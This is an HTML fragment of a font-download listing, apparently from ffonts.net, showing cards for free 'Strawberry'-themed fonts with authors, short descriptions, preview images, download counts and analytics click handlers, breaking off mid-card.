<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryGossipDEMO.font" title="StrawberryGossipDEMO" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryGossipDEMO
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 20 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Pizzadude  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with whimsical swirls and curls.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryGossipDEMO.font" title="StrawberryGossipDEMO" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryGossipDEMO.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryGossipDEMO.webp" width="730" height="200" alt="StrawberryGossipDEMO  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryGossipDEMO_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryGossipDEMO.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryGossipDEMO.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryGossipDEMO Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">158 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryGossipDEMO.font" title="StrawberryGossipDEMO Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/strawberry1.font" title="strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 28 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Wino S Kadir - weknow - www.revolge.com/shop/weknow/  - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with a whimsical and casual style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/strawberry1.font" title="strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry1.webp" width="730" height="200" alt="strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/strawberry1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">103 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/strawberry1.font" title="strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Muffins-Demo1.font" title="Strawberry Muffins Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Muffins Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 11 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Misti`s Fonts - mistifonts.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, rounded font with smooth curves and a friendly vibe.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Muffins-Demo1.font" title="Strawberry Muffins Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo1.webp" width="730" height="200" alt="Strawberry Muffins Demo  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Muffins-Demo1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Muffins Demo Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">96 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Muffins-Demo1.font" title="Strawberry Muffins Demo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Blossom.font" title="Strawberry Blossom" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Blossom
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 23 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Clement Nicolle - www.stereo-type.fr - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful and elegant script font with flowing, connected letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Blossom.font" title="Strawberry Blossom" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Blossom.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Blossom.webp" width="730" height="200" alt="Strawberry Blossom  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Blossom_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Blossom.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Blossom.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Blossom Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">3028 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Blossom.font" title="Strawberry Blossom Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryPinkChild.font" title="StrawberryPinkChild" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryPinkChild
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 09 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Bailey Pink  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a casual and whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryPinkChild.font" title="StrawberryPinkChild" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryPinkChild.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryPinkChild.webp" width="730" height="200" alt="StrawberryPinkChild  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryPinkChild_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryPinkChild.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryPinkChild.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryPinkChild Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">91 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryPinkChild.font" title="StrawberryPinkChild Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Script-PERSONAL-USE.font" title="Strawberry Script PERSONAL USE" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Script PERSONAL USE
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Måns Grebäck - www.mansgreback.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive script font with a playful and energetic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Script-PERSONAL-USE.font" title="Strawberry Script PERSONAL USE" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Script-PERSONAL-USE.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Script-PERSONAL-USE.webp" width="730" height="200" alt="Strawberry Script PERSONAL USE  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Script-PERSONAL-USE_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Script-PERSONAL-USE.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Script-PERSONAL-USE.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Script PERSONAL USE Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">105 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Script-PERSONAL-USE.font" title="Strawberry Script PERSONAL USE Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Fields-Empty.font" title="Strawberry Fields Empty" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Fields Empty
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( imagex - www.imagex-fonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful and whimsical font with bold, hand-drawn letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Fields-Empty.font" title="Strawberry Fields Empty" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields-Empty.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields-Empty.webp" width="730" height="200" alt="Strawberry Fields Empty  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields-Empty_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields-Empty.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Fields-Empty.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Fields Empty Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">63 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Fields-Empty.font" title="Strawberry Fields Empty Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Fields.font" title="Strawberry Fields" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Fields
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( imagex - www.imagex-fonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a retro, psychedelic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Fields.font" title="Strawberry Fields" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields.webp" width="730" height="200" alt="Strawberry Fields  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Fields.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Fields.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Fields Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">115 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Fields.font" title="Strawberry Fields Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/YBStrawberrySoftServe.font" title="YBStrawberrySoftServe" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                YBStrawberrySoftServe
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 09 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/YBStrawberrySoftServe.font" title="YBStrawberrySoftServe" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberrySoftServe.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberrySoftServe.webp" width="730" height="200" alt="YBStrawberrySoftServe  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberrySoftServe_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberrySoftServe.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/YBStrawberrySoftServe.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="YBStrawberrySoftServe Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">110 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/YBStrawberrySoftServe.font" title="YBStrawberrySoftServe Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/YBStrawberryPudding.font" title="YBStrawberryPudding" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                YBStrawberryPudding
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jul 17 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/YBStrawberryPudding.font" title="YBStrawberryPudding" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberryPudding.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberryPudding.webp" width="730" height="200" alt="YBStrawberryPudding  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberryPudding_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/B/YBStrawberryPudding.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/YBStrawberryPudding.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="YBStrawberryPudding Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">107 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/YBStrawberryPudding.font" title="YBStrawberryPudding Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/FB-Strawberry.font" title="FB-Strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FB-Strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 30 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Font Bundles  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful handwritten font with thick strokes and rounded edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/FB-Strawberry.font" title="FB-Strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/B/FB-Strawberry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/B/FB-Strawberry.webp" width="730" height="200" alt="FB-Strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/B/FB-Strawberry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/B/FB-Strawberry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/FB-Strawberry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FB-Strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">298 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/FB-Strawberry.font" title="FB-Strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Days.font" title="Strawberry Days" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Days
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jul 08 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Khurasan  )</span></p><p class="s11 tdu"><span class="blk"> A playful, rounded font with a friendly and approachable style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Days.font" title="Strawberry Days" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Days.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Days.webp" width="730" height="200" alt="Strawberry Days  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Days_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Days.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Days.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Days Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">3265 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Days.font" title="Strawberry Days Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/STRAWBERRYPERSONALUSE-Bold.font" title="STRAWBERRYPERSONALUSE-Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                STRAWBERRYPERSONALUSE-Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 03 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Billy Argel Fonts ®  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a playful, textured design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/STRAWBERRYPERSONALUSE-Bold.font" title="STRAWBERRYPERSONALUSE-Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRYPERSONALUSE-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRYPERSONALUSE-Bold.webp" width="730" height="200" alt="STRAWBERRYPERSONALUSE-Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRYPERSONALUSE-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRYPERSONALUSE-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/STRAWBERRYPERSONALUSE-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="STRAWBERRYPERSONALUSE-Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">175 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/STRAWBERRYPERSONALUSE-Bold.font" title="STRAWBERRYPERSONALUSE-Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryBubblegum-Italic.font" title="StrawberryBubblegum-Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryBubblegum-Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
